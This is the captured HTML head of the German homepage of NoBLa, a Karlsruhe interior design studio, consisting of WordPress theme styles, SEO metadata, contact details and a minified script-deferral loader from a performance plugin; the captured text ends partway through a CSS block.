

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://no-bla.de/
body_size: 32991
content:
<!DOCTYPE html> 
<html lang="de" prefix="og: https://ogp.me/ns#"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css23bbeb90841ad7a1f7f03e5dd5281daf119d9af2e8c390813b687baf068dd.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css8855b8dca4fa3d330dd3ab430561354a604f0f1d05c08e30475c0fc50eab8.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css7bf743b1e4be403247efbfa869d74490e230228992294cd6283bf7c0b1a88.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css91d9728695cc4995116b84b4947bdb4a5c770efd9f322ec15fa3080ba9d7e.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssf377e2bd765f3bd89970ddb1650e6f3b96c8a094d20f9dda1104d870b2ed6.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css412a4c2dc705484526109a74e790d738e9b10dce4cb83a3c6cf457ac5beb9.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css6e36b8a834884de8ba9e4b8a64a35c3a9e2716f7491b5afdc004ca81653c7.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssfc0850e9eee7882facf19d4a50b9091c06366db2e948fa4be372aa8671ccf.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css127dc185547d55140d8d7f1e5fc5510c75a3dae64c0294c232d6cb8a6bf70.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssf798f543c93f09fabfcd88a95a662fb3f46062d808fcdc45807896a57c9a7.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css2e2be84be704a132fda9f78d7ef33c0c2b8601909293244fc5f2e5ffdffee.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css39e72e0fe4548eb9c158366028a9c4b5f257c543271630a9b15b391a045f7.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssb554a0cea00742650bf83467cef80f043437a06b80d13967df5b3f67bb1e0.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssc2366ac15858ef90cacc464000806bdbd0f32977b597f251c37c53211f913.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css936aae24701eade5f90816c4c9b038b7fed051b67b855959b3fb1b302f464.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css7aaa73b7be3738e4a7ddb26f7abed196dcd4a921a6ecc0a33dda131c2499d.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css102a8e7b00731627dd3583c0e083d155a9e6744a7a1e00b71be4258f3ad0c.css" as="style" media="all" /> 
<link rel="preload" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-cssdcdc148b448500ee90ea73b59fce380d358bdd4726f8a85080e3d94e5c027.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
<meta http-equiv="x-dns-prefetch-control" content="on"><title>Home | Studio für Innenarchitektur</title>
<meta name="description" content="Hi, wir sind NoBLa! Das Designstudio für Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://no-bla.de/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home | Studio für Innenarchitektur" />
<meta property="og:description" content="Hi, wir sind NoBLa! Das Designstudio für Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt. " />
<meta property="og:url" content="https://no-bla.de/" />
<meta property="og:site_name" content="NoBLa – Studio Für Innenarchitektur" />
<meta property="og:updated_time" content="2024-11-10T14:28:21+01:00" />
<meta property="og:image" content="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2018/01/Logo4.jpg?media=1728377885" />
<meta property="og:image:secure_url" content="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2018/01/Logo4.jpg?media=1728377885" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Logo Design Nobla Karlsruhe Raumkonzepte und Gestaltung" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-25T16:54:28+01:00" />
<meta property="article:modified_time" content="2024-11-10T14:28:21+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home | Studio für Innenarchitektur" />
<meta name="twitter:description" content="Hi, wir sind NoBLa! Das Designstudio für Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt. " />
<meta name="twitter:image" content="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2018/01/Logo4.jpg?media=1728377885" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="mivo" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://no-bla.de/#place","address":{"@type":"PostalAddress","streetAddress":"Bismarckstrasse 75","addressLocality":"Karlsruhe","addressRegion":"Baden-W\u00fcrttemberg","postalCode":"76131","addressCountry":"Deutschland"}},{"@type":"Organization","@id":"https://no-bla.de/#organization","name":"NoBLa \u2013 Raumkonzepte und Gestaltung","url":"https://no-bla.de","email":"office@no-bla.de","address":{"@type":"PostalAddress","streetAddress":"Bismarckstrasse 75","addressLocality":"Karlsruhe","addressRegion":"Baden-W\u00fcrttemberg","postalCode":"76131","addressCountry":"Deutschland"},"logo":{"@type":"ImageObject","@id":"https://no-bla.de/#logo","url":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg","contentUrl":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg","caption":"NoBLa \u2013 Raumkonzepte und Gestaltung","inLanguage":"de","width":"400","height":"400"},"contactPoint":[{"@type":"ContactPoint","telephone":"+49 (0)721 46728843","contactType":"customer support"}],"location":{"@id":"https://no-bla.de/#place"}},{"@type":"WebSite","@id":"https://no-bla.de/#website","url":"https://no-bla.de","name":"NoBLa \u2013 Raumkonzepte und Gestaltung","publisher":{"@id":"https://no-bla.de/#organization"},"inLanguage":"de","potentialAction":{"@type":"SearchAction","target":"https://no-bla.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg","url":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg","width":"400","height":"400","caption":"Logo Design Nobla Karlsruhe Raumkonzepte und Gestaltung","inLanguage":"de"},{"@type":"WebPage","@id":"https://no-bla.de/#webpage","url":"https://no-bla.de/","name":"Home | Studio f\u00fcr Innenarchitektur","datePublished":"2024-03-25T16:54:28+01:00","dateModified":"2024-11-10T14:28:21+01:00","about":{"@id":"https://no-bla.de/#organization"},"isPartOf":{"@id":"https://no-bla.de/#website"},"primaryImageOfPage":{"@id":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://no-bla.de/author/mivo/","name":"mivo","url":"https://no-bla.de/author/mivo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5c540ad6ae7cc3dc8f6aa33cbcc69946?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5c540ad6ae7cc3dc8f6aa33cbcc69946?s=96&amp;d=mm&amp;r=g","caption":"mivo","inLanguage":"de"},"worksFor":{"@id":"https://no-bla.de/#organization"}},{"@type":"Article","headline":"Home | Studio f\u00fcr Innenarchitektur","datePublished":"2024-03-25T16:54:28+01:00","dateModified":"2024-11-10T14:28:21+01:00","author":{"@id":"https://no-bla.de/author/mivo/","name":"mivo"},"publisher":{"@id":"https://no-bla.de/#organization"},"description":"Hi, wir sind NoBLa! Das Designstudio f\u00fcr Innenarchitektur. Wir machen aus deinem Projekt ein einzigartiges Projekt.\u00a0","name":"Home | Studio f\u00fcr Innenarchitektur","@id":"https://no-bla.de/#richSnippet","isPartOf":{"@id":"https://no-bla.de/#webpage"},"image":{"@id":"https://no-bla.de/wp-content/uploads/2018/01/Logo4.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://no-bla.de/#webpage"}}]}</script>
<meta name="google-site-verification" content="mHWhuDFpWX0eb6EJ_E2UtfyaQL6N7Ubj2NtkkHsSx6U" />
<link rel="alternate" type="application/rss+xml" title="NoBLa – Studio Für Innenarchitektur &raquo; Feed" href="https://no-bla.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoBLa – Studio Für Innenarchitektur &raquo; Kommentar-Feed" href="https://no-bla.de/comments/feed/" /> 
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--thb-accent:#7c7c7c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='ic-fonts-css' href='' type='text/css' media='all' /> 
<link rel='stylesheet' id='wp-core-fonts-css' href='' type='text/css' media='all' /> 
<link rel='stylesheet' id='cmplz-general-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css23bbeb90841ad7a1f7f03e5dd5281daf119d9af2e8c390813b687baf068dd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='thb-app-css' href='https://no-bla.de/wp-content/cache/fvm/min/1766574895-css8855b8dca4fa3d330dd3ab430561354a604f0f1d05c08e30475c0fc50eab8.css' type='text/css' media='all' /> 
<style id='thb-app-inline-css' type='text/css' media="all">h1,h2,h3,h4,h5,h6,blockquote p,.thb-portfolio-filter .filters,.thb-portfolio .type-portfolio.hover-style5 .thb-categories{font-family:Work Sans}body{font-family:Karla}.footer p,.footer .widget p,.footer .widget ul li{font-size:23px}.header .logolink .logoimg{max-height:73px}.header .logolink .logoimg[src$=".svg"]{max-height:100%;height:73px}@media screen and (max-width:40.0625em){.header .logolink .logoimg{max-height:40px}.header .logolink .logoimg[src$=".svg"]{max-height:100%;height:40px}}.header{height:150px}.header-margin,#searchpopup,#mobile-menu,#side-cart,#wrapper [role="main"],.pace,.share_container{margin-top:150px}@media screen and (max-width:40.0625em){.header{height:3em}.header-margin,#searchpopup,#mobile-menu,#side-cart,#wrapper [role="main"],.pace,.share_container{margin-top:3em}}.underline-link:after,.products .product .product_after_title .button:after,.wpb_text_column a:after,.widget.widget_price_filter .price_slider .ui-slider-handle,.btn.style5,.button.style5,input[type=submit].style5,.btn.style6,.button.style6,input[type=submit].style6,.btn.accent,.btn#place_order,.btn.checkout-button,.button.accent,.button#place_order,.button.checkout-button,input[type=submit].accent,input[type=submit]#place_order,input[type=submit].checkout-button,.products .product .product_after_title .button:after,.woocommerce-tabs .tabs li a:after,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.product-page .product-information .single_add_to_cart_button:hover{border-color:#7c7c7c}.woocommerce-MyAccount-navigation ul li:hover+li a,.woocommerce-MyAccount-navigation ul li.is-active+li a{border-top-color:#7c7c7c}a:hover,#full-menu .sf-menu>li.current-menu-item>a,#full-menu .sf-menu>li.sfHover>a,#full-menu .sf-menu>li>a:hover,.header_full_menu_submenu_color_style2 #full-menu .sub-menu a:hover,#full-menu .sub-menu li a:hover,.footer.style1 .social-links a.email:hover,.post .post-title a:hover,.widget.widget_recent_entries ul li .url,.widget.widget_recent_comments ul li .url,.widget.woocommerce.widget_layered_nav ul li .count,.widget.widget_price_filter .price_slider_amount .button,.widget.widget_price_filter .price_slider_amount .button:hover,.pagination .page-numbers.current,.btn.style3:before,.button.style3:before,input[type=submit].style3:before,.btn.style5:hover,.button.style5:hover,input[type=submit].style5:hover,.mobile-menu>li.current-menu-item>a,.mobile-menu>li.sfHover>a,.mobile-menu>li>a:hover,.mobile-menu>li>a.active,.mobile-menu .sub-menu li a:hover,.authorpage .author-content .square-icon:hover,.authorpage .author-content .square-icon.email:hover,#comments .commentlist .comment .reply,#comments .commentlist .comment .reply a,.thb-portfolio-filter.style1 .filters li a:hover,.thb-portfolio-filter.style1 .filters li a.active,.products .product .product_after_title .button,.product-page .product-information .price,.product-page .product-information .reset_variations,.product-page .product-information .product_meta>span a,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a,.woocommerce-info a:not(.button),.email:hover,.thb-iconbox.type3>span,.thb_twitter_container.style1 .thb_tweet a,.columns.thb-light-column .btn-text.style3:hover,.columns.thb-light-column .btn-text.style4:hover,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color{color:#7c7c7c}.post.blog-style7 .post-gallery,.widget.widget_price_filter .price_slider .ui-slider-range,.btn.style5,.button.style5,input[type=submit].style5,.btn.style6,.button.style6,input[type=submit].style6,.btn.accent,.btn#place_order,.btn.checkout-button,.button.accent,.button#place_order,.button.checkout-button,input[type=submit].accent,input[type=submit]#place_order,input[type=submit].checkout-button,.content404 figure,.style2 .mobile-menu>li>a:before,.thb-portfolio.thb-text-style2 .type-portfolio:hover,.thb-portfolio-filter.style2 .filters li a:before,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.email.boxed-icon:hover,.email.boxed-icon.fill,.email.boxed-icon.white-fill:hover,.thb-iconbox.type2>span,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.product-page .product-information .single_add_to_cart_button:hover,.btn.style3:before,.button.style3:before,input[type=submit].style3:before,.btn-text.style3 .circle-btn,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color{background-color:#7c7c7c}.mobile-menu li.menu-item-has-children>a:hover .menu_icon,.btn-text.style4 .arrow svg:first-child{fill:#7c7c7c}.thb-counter figure svg path,.thb-counter figure svg circle,.thb-counter figure svg rect,.thb-counter figure svg ellipse{stroke:#7c7c7c}.button.checkout-button:hover,input[type=submit]#place_order:hover,.btn.accent:hover,.btn.style6:hover,.button.style6:hover,input[type=submit].style6:hover{background-color:#707070;border-color:#707070}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after{background-image:-moz-linear-gradient(#7c7c7c,rgba(0,0,0,0) 30%,rgba(0,0,0,0));background-image:-webkit-linear-gradient(#7c7c7c,rgba(0,0,0,0) 